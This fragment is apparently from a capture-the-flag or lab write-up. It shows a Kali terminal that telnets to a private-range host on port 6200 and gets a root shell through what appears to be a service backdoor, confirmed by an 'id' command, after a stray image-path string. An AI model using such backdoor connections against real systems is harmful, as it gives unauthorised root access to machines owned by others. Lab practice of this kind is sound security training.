 ┌──(root㉿kali)-[~]
└─# telnet 10.10.10.145 6200
Trying 10.10.10.145...
Connected to 10.10.10.145.
Escape character is '^]'.
id
: command not found
id:
: command not found
id;
uid=0(root) gid=0(root)
: command not found